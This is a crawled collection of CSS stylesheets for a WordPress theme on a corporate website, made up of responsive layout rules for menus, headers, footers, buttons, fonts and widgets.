    .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #cccccc; height: auto; margin: 20px -15px 0px -15px; }
    .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
    .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #cccccc; background: #fff; }
    .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #36bae2; color: #fff; margin: 0; position: static; top: 0; height: auto; }
    .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
    .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
    .tabs.mobile .section-title { padding-left: 20px !important; }
    .contained.mobile { margin-bottom: 0; }
    .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
    .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
    /* UI Elements --- */
    /*                 */
    /* Tooltips */
    .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
    .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }

/*---------------------------------
/* Theme responsive
---------------------------------*/

/* iPads (portrait) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px) {


    .follow-widget {
        margin-left: -4px;
        overflow: hidden;
    }

    .follow-widget a {
        padding: 20px 5px;
        min-width: 0;
        text-align: center;
    }

    .follow-widget i {
        padding-bottom: 10px;
        clear: both;
        display: block;
        width: 100%;
    }

    /*Feature boxes*/

    .feature-box.al-left .block-title {
        padding-top: 30px;
        clear: both;
    }
    .feature-box.al-left .feat-block-content {
        padding-top: 20px;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .feature-block-image .feature-title {
        padding-top: 17%;
        font-size: 2.6em;
    }
}

@media only screen
and (max-width : 1180px) {

    #top-panel .top-info {
        width: auto;
    }

    #logo {
        max-width: 28%;
    }
	#layout .row-wrapper:first-child {
		height: auto !important;
	}

	#layout .mvb_t_row:first-child {
        height: auto !important;
    }
    .ls-inner .button, .ls-inner .button.white  {
        font-size: 12px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .tw-slider {
        padding: 5px 30px 0 105px;
    }
    .recent-posts-list .sticky-post .entry-title, .recent-posts-list .entry-title {
        margin-top: 0;
    }
    .intagram-gallery {
        text-align: center;
    }
    .intagram-gallery .big-item {
        width: 100%;
        text-align: center;
        margin-bottom: 3px;
    }
    .intagram-gallery .big-item img{
        min-width: 92%;
    }
    .instagram-autor {
        display: none;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .tiles-block .tile-item {
        width: 125px;
        height: 125px;
    }
}

@media only screen
and (max-width : 1024px) {
    #logo {
        float: none;
        max-width: none;
        text-align: center;
        padding: 25px 0 0;
    }
    .header-wrap.fixed #logo {
        display: none;
    }
    #top-panel {
        margin-bottom: 30px;
    }
    #top-panel .search {
        float: right;
		width: 25%;
    }

	#top-panel .searchform {
		width: 100%;
	}
	.minicart-wrap {right: 27%}

    #top-panel .head-soc-icons {
        float: none;
        text-align: center;
        clear: both;
    }
    #top-panel .lang-sel strong {
        display: none;
    }
    .tiled-menu {
        width: 100%;
        text-align: center;
    }
    .main-menu-item {
        float: none;
        display: inline-block;
        text-align: left;
    }

    /*Promo row*/

    .promo_row_module .ten.columns {
        width: 100%;
    }


    /*Charts module*/

    .charts-box.normal .chart-wrapper, .charts-box.large .chart-wrapper {
        width: 100%;
    }
    .charts-box {
        margin-right: 0;
    }
    .charts-box.large canvas {
        margin-left: -15px;
    }
    .charts-box.large.chart-wrapper i {
        margin-left: -15px;
    }
    .charts-box canvas {
        margin: 0 auto 0 auto;

    }

    /*news thumb hover*/

    .news-row article .entry-thumb a.link:before {
        line-height: 65%;
    }

    /*four tiles*/

    .tiles-block .tile-item {
        width: 115px;
        height: 120px;
    }


    /*tabs widget*/

    .tabs.horisontal dd a, .tabs.horisontal li a {
        padding: 15px 20px;
    }


}

@media only screen
and (max-width : 768px) {

    /*recent folio+desc*/
    .module-recent-block-desc .columns{
        width: 100%;
    }

    /*four tiles*/


    .tiles-block .tile-item {
        width: 140px;
        height: 140px;

        max-width: 100%;
    }


    /*timeline*/

    .timelime blockquote {
        clear: both;
    }

    /*blog sidebars*/


    #layout.magazine>.row>.columns,

    .blog-section #left-sidebar.three,
    .blog-section #main-content.six,
    .blog-section #main-content.nine,
    .blog-section,
    .blog-section.sidebar-both,
    .blog-section.sidebar-right2,
    .blog-section.sidebar-both2,
    .blog-section.sidebar-both2 #main-content,
    .blog-section.sidebar-both2 #left-sidebar,
    .blog-section.sidebar-left2,
    .sidebar-both #left-sidebar.three,
    .sidebar-both #right-sidebar.three,
    .sidebar-both #main-content.six,
    .sidebar-right2 #left-sidebar.three,
    .sidebar-right2 #main-content.six,
    .sidebar-left2 #main-content.six,
    .sidebar-left2 #right-sidebar.three,
    .sidebar-left #main-content.nine,
    #left-sidebar.three,
    #right-sidebar.three,
    .sidebar-left #right-sidebar{
        width: 100%;
        float: none;
    }

}


@media only screen
and (max-width : 767px){


	.top-menu-button {
		background: #696a6c url("../img/resp-navi.png") 50% 50% no-repeat;
		display: block;
		width: 36px;
		height: 28px;
		margin: 0 auto;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.top-menu-button.active {
		background-color:#50b4e6;
	}

	.tiled-menu {
		text-align: center;
		width: 100%;
		margin-top: 30px;
		display: none;
	}

	.mobile-hide{
		display: block;
	}

	.top-menu-button:active .tiled-menu {
		display: block;
	}

    .lang-sel {
        margin: 0 ;
        clear: right;
        float: right !important;
        position: relative;
        z-index: 10;
    }
    #top-panel .head-soc-icons {
        top: -30px;
        position: relative;
    }
    .main-menu-item {
        width: 90px;
    }
    .menu-tile {
        height: 90px;
    }
    .tile-icon {
        font-size: 36px;
        margin-top: -26px;
    }
    .metro-menu-item .item-title {
        font-size: .8em;
    }

	.tiled-menu .item-title {
		position: absolute;
		top: 0;
		left: 5px;
	}

	.tiled-menu .metro-menu-item .sub-menu {
		position: absolute;
	}

    .sub-menu a {
        font-size: 0.75714em;
        line-height: 28px;
        height: 28px;
        padding: 0 18px;
    }

		.footer-menu {
        float: left;
        margin-top: 20px;
    }

    /*promo row*/

    .promo_row_module img {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto 10px auto;
    }

    /*feature boxes*/
    .feature-box {
        margin-bottom: 20px;
        min-height: 134px;
    }

    /*team member*/

    .team_module.left-avatar .avatar {
        margin-bottom: 0;
        margin-right: 20px;
        float: left; }

    .team_member_box .avatar {
        margin-bottom: 10px;
        float: left;
        margin-right: 20px;
        width: 180px;
    }

    .team_member_box .soc-icons {
        padding-top: 10px;
        clear: both;
        margin-bottom: 30px;
    }

    /*blocquote*/

    blockquote {
        padding: 10px 15px 10px 55px;
    }
    blockquote:before {
        left: 10px;
        top: 40px;
        font: 86px/30px Tahoma;
    }
    .cite {
        padding-top: 5px;
    }

    /*instagramm widget*/

    .intagram-gallery .big-item {
        width: 47%;
    }
    .intagram-gallery .big-item img, .intagram-gallery .normal-item img{
        width: 100%;
    }
    .instagram-autor {
        display: block;
        float: left;
        margin-bottom: 30px;
    }
    .intagram-gallery .normal-item {
        width: 26%;
    }

    /*feature boxes - top-aligned*/

    .feature-box.al-top {
        text-align: center;
        margin-bottom: 40px;
    }
    .feature-box.al-top .icon {
        margin: 0 auto 20px auto;
    }

    .feature-block-image .picture img {
        width: 100%;
    }

    /*call to action*/

    .to-action-block .text-holder {
        padding-right: 10px;
        margin-bottom: 20px;
    }

    /*buttons*/

    .button-icon .icon {
        position: relative;
    }
    .button-icon {
        padding-right: 32px;
    }


    /*charts block*/

    .charts-box.normal canvas {
        margin-bottom: 10px;
    }

    .charts-box.large canvas {
        margin-left: auto;
        margin-bottom: 10px;
    }

    /*Map widget*/

    .map-widget .six.columns {
        margin-bottom: 30px;
    }

    .me-wrap .text {
        padding-top:0
    }

    /*Pricing tables*/

    .pricing-table .title, .pricing-table .bullet-item { text-align: center; }

    .pricetable-column {
        width: 100% !important;
        clear: both;
        text-align: center;
    }

    .pricetable-first {padding-left: 10px; }

    .pricetable-last { padding-right: 10px;  }


    .to-bottom-attached {
        bottom: 0;
        margin-bottom: 20px;
    }

    .type-product .summary,
    .type-product .images {
        width: 100%;
        float: none;
    }

    .type-product .images img {
        margin: 0 auto;
        display: block;
    }

    .cart .button {width: auto;}

}


/* -------------------------------------------
   Additional content styling
------------------------------------------- */
@media only screen
and (max-width : 800px){
    .padding-top-90 {
        padding-top: 0;
        padding-bottom: 30px;
        float: left;
    }

    .hide-on-medium {
        display: none;
    }
    .columns.half-on-medium {
        width: 50%;
    }
    /*four tiles*/

    .tiles-block .tile-item {
        width: 140px;
        height: 140px;
    }

    .recent-block .tabs.horisontal dd {
        float: none;
    }

    /*horizontal skills*/

    .skills_widget .skill-item .item-title .subtitle {
        display: none;
    }
    .skills_widget .skill-item.left .item-title {
        right: 70px; }

    .skills_widget .skill-item.right .item-title {
        left: 70px; }
    .skills_widget .skill-item .percent {

        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 24px;
    }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .map-holder .box-text {
        position: relative;
        margin: 0 10px 20px 10px;
        padding: 25px;
        background: #36bae2;
        max-width: 100%;
    }
    .page-title-inner {
        width: 100%;
    }
    .page-title-inner h1.page-title {
        border: none;
    }
    .page-title-inner .subtitle {
        display: none;
    }
    ul.products li.product.first {
        clear: none;
    }

    ul.products li.product:last-child {
        float: left;
    }

	.shop_table.cart .coupon {
		width: 75%;
	}

    #header .header-wrap.fixed {
        position: static;
    }

}

@media only screen
and (min-width : 768px)
and (max-width : 800px) {



}

@media only screen and (max-width : 600px) {

    .tiled-menu .has-submenu .sub-menu.sub-sub-menu {
        top: 43px;
        left: 40px;
    }

    .skills_widget .skill-item .item-title .title {
        font-size: 14px;
    }

    .skills_widget .skill-item.left .item-title {
        right: 10px; }

    .skills_widget .skill-item.right .item-title {
        left: 10px; }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .skills_widget .skill-item.top .item-title {
        top: -22px;
    }
    .skills_widget .skill-item.bot .item-title {
        top: 60px;
    }

    .columns.half-on-medium {
        width: 100%;
    }

    .product-ordering {
        display: none;
    }


}
@media only screen
and (min-width : 480px) and (max-width : 767px) {
    #grid-posts article, #grid-folio .project {
        width: 50%  !important;
    }
	.recent-block .folio-item {width: 50%;}
}

@media only screen
and (min-width : 480px) and (max-width : 570px) {
    .main-menu-item {
        width: 85px;
    }
    .menu-tile {
        height: 85px;
    }

    .skills_widget .skill-item .percent {
        line-height: 50px;
        height: 50px;
        width: 50px;
        font-size: 18px;
    }

    .tiles-block .tile-item {
        width: 134px;
        height: 134px;
    }

    .post-carousel-item .icon-format {
        display: none;
    }

    .post-carousel-item .item {
        padding: 50px 50px 0 50px;
    }

}

@media only screen and (max-width : 570px) {
    .button { display: block; }
    button.button, input[type="submit"].button, input[type="reset"].button {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 10px}
}

/* Smartphones  */
@media only screen
and (max-width : 480px) {
    #top-panel {
        height: auto;
        margin-bottom: 0;
    }
    #top-panel .search, #top-panel .head-soc-icons {
        display: none;
    }
    #top-panel .lang-sel {
        padding-top: 20px;

    }

    .main-menu-item {
        width: 90px;
        margin-bottom: 20px;
    }
    .menu-tile {
        height: 90px;
    }

    .sub-menu {
        left: 0;
        padding-top: 0;
    }


    .main-menu-item:nth-child(3n) .sub-menu{
        left: auto;
        right: 0;
    }
    .main-menu-item:nth-child(2n) .sub-menu{
        left: -50%;
        right: 0;
    }
    .main-menu-item:nth-child(4n) .sub-menu{
        left: 0;
    }

    .sub-menu > li > ul {
        visibility: hidden;
        display: none;
        left: 0;
        top: 0;
        padding-left: 2px;
        position: relative;
        max-height: 0;
        padding-top: 0;
        -moz-transition: 1s;
        -ms-transition: 1s;
        -o-transition: 1s;
        -webkit-transition: 1s;
        transition: 1s;
    }

    .sub-menu > li:hover ul {
        max-height: 100%;
    }


    #sub-footer .copyr {
        line-height: 1.5;
    }

    .breadcrumbs{
        display: none;
    }

    #grid-posts article, #grid-folio .project {
        width: 100% !important;
    }


    .box-name, .box-name a {
        font-size: 11px;
        font-weight: 600;
    }
    .testimonials_item .avatar, .timelime .team_member_box .avatar {
        float: none;
    }

    .instagram-autor img, .instagram-autor .box-name , .instagram-autor .diopinfo {
        display: none;
    }

    .h_skills_module {
        display: none;
    }


    .timelime .timeline-item {
        width: 100%;
        clear: both;
        position: relative;
        background: none; }


    .timelime .timeline-item.odd {
        float: left;
        text-align: left;
        padding-right: 0;
        right: 0; }
    .timelime .timeline-item.odd .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;
    }
    .timelime .timeline-item.even {
        float: left;
        text-align: left;
        padding-left: 0;
        left: 0;
}
    .timelime .timeline-item.even .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;

    }



    .post-carousel-item .icon-format {
        display: none;
    }

    .post-carousel-item .item {
        padding: 50px 50px 0 50px;
    }

}

@media only screen and (max-width: 360px) {


	button.button, input[type="submit"].button, input[type="reset"].button {
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
}
	.minicart-wrap {
		top: 47px;
		right: 32%;
	}

	.recent-block .folio-item {width: 100%;}

    .crum_stiky_news .blocks-label {
        display: block;
        padding: 10px 0;
    }

    .crum_stiky_news .blocks-label:before {
        display: block !important;
    }

    .team_member_box .avatar {
        float: none;
    }
}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.minicart-wrap {
		right: 0;
	}

	.lang-sel {
		top: 27px;
	}

	.lang-sel ul {
		top: 40px;
	}
}
.tiled-menu .style-metro .sub-menu li:hover:before, .tiled-menu .style-metro .sub-menu li:hover:after {opacity: 0}

.style-metro .sub-menu a:hover {font-size: 12px; }

@media only screen and (max-width: 660px) {
    .flex-viewport li.product {
        width: 280px !important;
        clear: none;
    }

    .flex-viewport li.product:before {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/css/options.css?1496224163
body_size: -294
content:
#change_wrap_div{ background-repeat: repeat} body{ background-repeat: repeat-y} #footer, #sub-footer{ background-repeat: repeat-y} 










--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/font_style.css?ran=5362358
body_size: -195
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
	font-size: 18px;
}
@media only screen and (max-width: 1024px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 16px;
	}
}
@media only screen and (max-width: 768px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 14px;
	}
}
@media only screen and (max-width: 414px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 13px;
	}
}
@media only screen and (max-width: 320px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 11px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/style.css?ran=5362358
body_size: 8118
content:
@import "https://fonts.googleapis.com/css?family=Lora:400:700|Roboto+Condensed:300:400:700";

::-webkit-input-placeholder { /* chrome/opera/safari */
	color: #888;
}
::-moz-placeholder { /* firefox 19+ */
	color: #444;
}
:-ms-input-placeholder { /* ie 10+ */
	color: #888 !important;
}
:-moz-placeholder { /* firefox 18- */
	color: #444;
}

a {
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

blockquote {
	background: none;
	padding: 0 0 0 20px;
}
blockquote,
blockquote p {
	font-style: normal;
	font-weight: normal;
}
blockquote:before {
	content: "";
}

body {
	background-position: center center !important;
	background-size: cover !important;
}

/* buttons */
.button,
.button-reset,
.button-submit,
input.button[type="reset"],
input.button[type="submit"] {
	background-color: #59BF32;
	border: none;
	border-radius: 2px;
	color: #FFF;
	cursor: pointer;
	font-size: 100%;
	height: 40px;
	letter-spacing: 1px;
	line-height: 2.2em;
	padding-left: 15px;
	padding-right: 15px;
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}
@media only screen and (max-width: 768px) {
	.button,
	.button-reset,
	.button-submit,
	input.button[type="reset"],
	input.button[type="submit"] {
		height: 34px;
	}
}
.button-reset,	
input.button[type="reset"] {
	margin-left: 15px;
}
.button:active {
	top: 0;
}
.button:focus {
	color: #FFF;
}
.button:hover,
.button-reset:hover,
.button-submit:hover,
input.button[type="reset"]:hover,
input.button[type="submit"]:hover {
	background-color: #4CA52A;
}

input.button[type="button" i],
input.button[type="submit" i],
input.button[type="reset" i] {
	-webkit-appearance: textfield;
}
/* end - buttons */

code {
	color: inherit;
	font-size: 100%;
	line-height: 0;
}

div {
	line-height: 1.5em;
}

/* headers */
h1, h2, h3, h4,
.page-title,
h1.page-title {
	line-height: 1.3em;
}
h5, h6 {
	line-height: 1.5em;
}

h1,
.page-title,
h1.page-title,
.page-title-inner .page-title {
	font-size: 260%;
}
@media only screen and (max-width: 768px) {
	h1,
	.page-title,
	h1.page-title,
	.page-title-inner .page-title {
		font-size: 190%;
	}
}
.entry-header h1,
h1.entry-title {
	font-size: 190% !important;
}
body.single-post .page-title-inner .page-title {
	font-size: 190%;
}
@media only screen and (max-width: 768px) {
	body.single-post .page-title-inner .page-title {
		font-size: 150%;
	}
}
h2,
.wpb_content_element h2 {
	font-size: 220%;
}
@media only screen and (max-width: 768px) {
	h2,
	.wpb_content_element h2 {
		font-size: 180%;
	}
}
h3,
h3.widget-title {
	font-size: 190%;
}
@media only screen and (max-width: 768px) {
	h3,
	h3.widget-title {
		font-size: 170%;
	}
}
article.post h3.entry-title {
	font-size: 100%;
}
h4 {
	font-size: 150%;
}
h5 {
	font-size: 120%;
}
h6 {
	font-size: 100%;
	text-transform: none;
}

h1,
h1.entry-title {
	margin-bottom: 40px;
}
.wpb_text_column h1:last-child {
	margin-bottom: 40px !important;
}
@media only screen and (max-width: 768px) {
	h1,
	h1.entry-title {
		margin-bottom: 20px;
	}
	.wpb_text_column h1:last-child {
		margin-bottom: 20px !important;
	}
}
h2, h3, h4 {
	margin-bottom: 10px;
}
.wpb_text_column h2 {
	margin-bottom: 10px !important;
}

.wpb_text_column h2:last-child,
.wpb_text_column h3:last-child,
.wpb_text_column h4:last-child {
	margin-bottom: 10px !important;
}
h5, h6 {
	margin-bottom: 5px;
}
.wpb_text_column h5:last-child,
.wpb_text_column h6:last-child {
	margin-bottom: 5px !important;
}

h2, h3, h4, h5, h6 {
	margin-top: 40px;
}
.wpb_text_column h2 {
	margin-top: 40px !important;
}
@media only screen and (max-width: 768px) {
	h2, h3, h4, h5, h6 {
		margin-top: 20px;
	}
	.wpb_text_column h2 {
		margin-top: 20px !important;
	}
}
/* end - headers */

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
select {
	height: 40px;
}
@media only screen and (max-width: 768px) {
	input[type="text"],
	input[type="password"],
	input[type="date"],
	input[type="datetime"],
	input[type="email"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="time"],
	input[type="url"],
	select {
		height: 34px;
	}
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	border-radius: 2px;
	color: #000;
	font-size: 100%;
	margin-bottom: 0;
	padding-left: 10px;
}

label {
	font-size: 100%;
	font-weight: normal;
}

/* lists */
#main-content .entry-content dl,
#main-content .entry-content ol,
#main-content .entry-content ul
#main-content .wpb_text_column dl,
#main-content .wpb_text_column ol,
#main-content .wpb_text_column ul {
	margin-bottom: 0.8em;
}

#main-content .entry-content ul li li,
#main-content .wpb_text_column ul li li {
	margin-left: 0;
}

#main-content .entry-content li ol,
#main-content .entry-content li ul,
#main-content .wpb_text_column li ol,
#main-content .wpb_text_column li ul {
	margin-top: 5px;
}
/* end - lists */

p {
	font-size: 100%;
	line-height: 1.5em;
}

select {
	border: 1px solid #DFDFDF;
	font-size: 75%;
	padding: 5px 4px;
}

select option {
	padding: 1px 7px;
}

sub,
sup {
	font-size: 72%;
}

table {
	background: none;
	border: none;
	border-collapse: collapse;
	border-radius: 0;
	margin-bottom: 0;
}

table tbody tr:nth-child(2n) {
	background: none;
}

table tbody tr td,
table tfoot tr th,
table tfoot tr td,
table thead tr th,
table tr td {
	font-size: 100%;
	line-height: 1.5em;
	padding: 5px 0 5px 5px;
}
table tr td:first-child,
table tr th:first-child {
	padding-left: 0;
}

ul {
	list-style-image: none;
}

@media only screen and (max-width: 735px) {
	video {
		height: 100%;
		width: 100%;
	}
}

.backtotop {
	background: url(../images/backtotop.png) no-repeat center center;
	border: none;
	border-radius: 0;
	opacity: 0.6;
	filter: alpha(opacity=60);
	z-index: 99;
}
@media only screen and (max-width: 767px) {
	.backtotop {
		display: none;
	}
}
.backtotop:before {
	content: "";
}
.backtotop:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}

#before-content-block {
	background-color: #E7E7E7;
}

#change_wrap_div {
	background-position: center center;
	background-size: cover !important;
	width: auto;
}

#change_wrap_div > .row:first-child {
	width: 100%;
}

.column,
.columns {
	line-height: 0;
	min-height: 0;
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (max-width: 767px) {
	#footer .column,
	#footer .columns {
		float: left;
		clear: none;
	}
}
@media only screen and (max-width: 567px) {
	#footer .column,
	#footer .columns {
		float: none;
		clear: both;
		width: auto !important;
	}
}

/* csg */
#footer .four,
#footer .row .four {
	width: 50%;
}
/* end - csg */

/* csgc */
#footer .five:first-child,
#footer .row .five:first-child {
	width: 41.66667%;
}
@media only screen and (max-width: 767px) {
	#footer .five:first-child,
	#footer .row .five:first-child {
		width: 65%;
	}
}
#footer .three,
#footer .row .three {
	width: 16.66667%;
}
@media only screen and (max-width: 767px) {
	#footer .three,
	#footer .row .three {
		width: 35%;
	}
}
/* end - csgc */

@media only screen and (max-width: 767px) {
	body.archive .post.columns {
		clear: none;
		float: left;
		width: 50%;
	}
}
@media only screen and (max-width: 414px) {
	body.archive .post.columns {
		clear: both;
		float: none;
		width: auto;
	}
}

#sub-footer .column,
#sub-footer .columns {
	width: 70%;
}
#sub-footer .column:first-child,
#sub-footer .columns:first-child {
	width: 30%;
}
@media only screen and (max-width: 767px) {
	#sub-footer .column,
	#sub-footer .columns {
		width: auto !important;
	}
}

#layout {
	margin-bottom: 55px;
	margin-top: 55px;
}
@media only screen and (max-width: 414px) {
	#layout {
		margin-bottom: 25px;
		margin-top: 20px;
	}
}

@media only screen and (min-width: 768px) {
	body.single-post #main-content {
		padding-right: 8%;
		width: 74% !important;
	}
}
@media only screen and (max-width: 768px) {
	body.single-post .blog-section #main-content.nine {
		float: left;
	}
}

.pp_social {
	display: none;
}

div.ppt { /* text in popup image */
	opacity: 0 !important;
	filter: alpha(opacity=0) !important;
	margin-top: 12px !important;
}

@media only screen and (max-width: 768px) {
	#right-sidebar.three {
		float: left;
	}
}
@media only screen and (max-width: 767px) {
	#right-sidebar.three {
		margin-top: 50px;
	}
}
@media only screen and (min-width: 768px) {
	#right-sidebar.three {
		width: 26% !important;
	}
}

.row .row {
	margin-left: -15px;
	margin-right: -15px;
}

.widget {
	margin-bottom: 0;
}

.widget ul.menu,
.widget ul.sub-menu {
	list-style: inside;
}

.widget ul.menu > li {
	margin-bottom: 10px;
	text-transform: uppercase;
}

.widget ul.sub-menu > li {
	display: list-item;
	margin-left: 5px;
	text-transform: none;
}

/* page title */
#page-title {
	display: table;
	padding-bottom: 3%;
	padding-top: 8.5%;
	width: 100%;
}
@media only screen and (max-width: 1199px) {
	#page-title {
		padding-top: 3%;
	}
}

@media only screen and (min-width: 768px) {
	body.single .page-title-inner {
		float: left;
		width: 80%;
	}
}

.page-title,
h1.page-title {
	padding-bottom: 1%;
	padding-top: 5%;
}
@media only screen and (min-width: 1024px) {
	.page-title,
	h1.page-title {
		padding-top: 10%;
	}
}
body.home h1.page-title {
	display: none;
}
.page-title-inner .page-title,
.page-title-inner h1.page-title {
	box-shadow: none;
	height: auto;
	padding: 0;
}
.page-title-inner .page-title {
	float: left;
	width: 100%;
}
.page-title-inner .subtitle {
	float: left;
	font-size: 120%;
	height: auto;
	padding: 0;
	width: 100%;
}
@media only screen and (max-width: 800px) {
	.page-title-inner .subtitle {
		display: block;
	}
}
/* end - page title */

/* social icons */
#top-panel .head-soc-icons,
.head-soc-icons span {
	display: none;
}

.soc-icons {
	display: inline-block;
	margin-top: 5px;
}
@media only screen and (max-width: 567px) {
	.soc-icons {
		margin-bottom: 30px;
	}
}

@media only screen and (max-width: 567px) {
	#footer .soc-icons a,
	#sub-footer .soc-icons a {
		margin-right: 30px;
	}
}
#footer .soc-icons a:hover {
	border-bottom: none;
}

.soc-icons a:after {
	color: #FFF;
	line-height: 1.8em;
}
.soc-icons a.fb:after {
	content: "Facebook";
}
.soc-icons a.li:after {
	content: "LinkedIN";
}

.soc-icons a:before {
	content: "";
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
.soc-icons a.fb:before {
	background-image: url(../images/soc_facebook.png) !important;
}
.soc-icons a.li:before {
	background-image: url(../images/soc_linkedin.png) !important;
}
/* end - social icons */

/* footer */
#footer {
	background-color: #215223;
	font-weight: normal;
	padding-bottom: 45px;
}
@media only screen and (max-width: 414px) {
	#footer {
		padding-bottom: 30px;
		padding-top: 25px;
	}
}

#footer a {
	color: #FFF;
}
#footer a:hover {
	color: #BBB;
}

#footer p {
	font-size: 90%;
}

#footer table tr td {
	color: #FFF;
	font-size: 90%;
	padding-bottom: 0;
	padding-top: 0;
}
#footer table tr td:first-child {
	min-width: 80px;
}

#footer table tr td p {
	font-size: 100%;
}

#footer .widget-title {
	color: #FFF;
	font-size: 160%;
	margin-bottom: 10px;
	margin-top: 30px;
}
@media only screen and (max-width: 414px) {
	#footer .widget-title {
		margin-top: 0;
	}
}
/* end - footer */

/* sub footer */
#sub-footer a {
	color: #FFF;
}
#sub-footer a:hover {
	color: #BBB;
}

#sub-footer li.current_page_item a:hover {
	color: #FFF;
}

#sub-footer .copyr {
	color: #FFF;
	font-size: 85%;
	line-height: 2em;
}
/* end - sub footer */

/* header */
#header {
	background-color: rgba(255, 255, 255, 0.8);
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.4);
	#position: absolute;
	width: 100%;
	z-index: 51;
}

#header .header-wrap.fixed {
	height: auto;
}

.icon-search {
	cursor: pointer;
}

.lang-sel {
	display: none;
}

#logo {
	line-height: 0;
	margin-top: -70px;
	padding-top: 0;
	position: absolute;
}

#logo img {
	height: 70px;
}

#top-panel {
	background: #054D29;
	height: 70px;
	margin-top: 0;
}
@media only screen and (max-width: 1024px) {
	#top-panel {
		margin-bottom: auto;
	}
}

#top-panel .top-info {
	color: #FFF;
	font-size: 120%;
	min-width: 320px;
	padding-top: 15px;
	text-align: center;
	width: 100%;
}
@media only screen and (max-width: 768px) {
	#top-panel .top-info {
		padding-top: 3.5%;
	}
}
@media only screen and (max-width: 414px) {
	#top-panel .top-info {
		display: none;
	}
}

/* search */
#top-panel .search {
	background-color: #FFF;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	display: none;
	left: 0;
	position: absolute;
	top: 70px;
	width: 100%;
	z-index: 52;
}
@media only screen and (max-width: 1100px) {
	#top-panel .search {
		width: 100%;
	}
}

#top-panel .searchform {
	display: table;
	margin: 0 auto;
	width: 1200px;
}
@media only screen and (max-width: 1200px) {
	#top-panel .searchform {
		width: 95%;
	}
}

#top-panel .searchform input {
	height: auto;
}

.searchform .btn {
	top: 11px;
}
@media only screen and (max-width: 768px) {
	.searchform .btn {
		top: 8px;
	}
}
#top-panel .searchform .btn {
	background: url(../images/search_black.png) no-repeat;
	height: 34px;
	right: 15px;
	top: 28px;
	width: 34px;
}
@media only screen and (max-width: 767px) {
	#top-panel .searchform .btn {
		top: 24px;
	}
}
.searchform .btn:hover {
	background-color: transparent;
}

#top-panel .searchform .search-query {
	border: none;
	border-bottom: 1px solid #BBB;
	font-size: 150%;
	margin-bottom: 20px;
	margin-top: 25px;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 110px;
}

#top-panel .searchform .search-query:focus {
	background: transparent;
 }
/* end - search */
/* end - header */

/* menus */
@media only screen and (max-width: 767px) {
	.sub-menu a {
		font-size: 100%;
		line-height: 1.3em;
		padding-left: 0;
		padding-right: 0;
	}
}

/* footer */
#footer ul.menu > li {
	float: left;
	min-height: 40px;
}

#footer ul.menu > li.menu-item-language {
	display: none;
}

